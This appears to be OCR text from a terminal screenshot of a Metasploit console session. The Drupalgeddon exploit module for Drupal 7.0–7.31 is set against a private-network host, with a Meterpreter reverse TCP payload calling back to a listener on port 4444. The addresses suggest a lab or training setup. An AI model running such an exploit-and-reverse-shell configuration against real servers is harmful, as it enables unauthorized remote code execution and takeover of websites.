 danieltaylor — msfconsole — 105×35
[msf6 exploit(multi/http/drupal_drupageddon) > options ]
Module options (exploit/multi/http/drupal_drupageddon):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][.
..]
RHOSTS 192.168.1.135 yes The target host(s), see https://github.com/rapid7/metaspl
oit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /drupal/ yes The target URI of the Drupal installation
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.126 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Drupal 7.0 - 7.31 (form-cache PHP injection method)
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/drupal_drupageddon) >